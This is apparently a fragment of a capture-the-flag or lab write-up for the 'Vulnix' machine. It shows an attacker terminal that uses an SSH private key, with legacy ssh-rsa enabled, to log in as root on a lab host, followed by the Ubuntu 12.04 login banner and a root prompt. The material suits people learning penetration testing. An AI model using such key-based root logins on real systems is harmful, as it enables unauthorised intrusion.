 ┌──(root㉿attacker)-[/home/vulnix/.ssh]
└─# ssh -o 'PubkeyAcceptedKeyTypes +ssh-rsa' -i id_rsa root@10.1.20.5
Welcome to Ubuntu 12.04.1 LTS (GNU/Linux 3.2.0-29-generic-pae i686)
* Documentation:  https://help.ubuntu.com/
System information as of Tue May 21 01:00:13 BST 2024
System load:  0.05             Processes:           90
Usage of /:   92.0% of 773MB   Users logged in:     1
Memory usage: 9%               IP address for eth0: 10.1.20.5
Swap usage:   0%
=> / is using 92.0% of 773MB
Graph this data and manage this system at https://landscape.canonical.com/
Your Ubuntu release is not supported anymore.
For upgrade information, please visit:
http://www.ubuntu.com/releaseendoflife
New release '14.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
root@vulnix:~#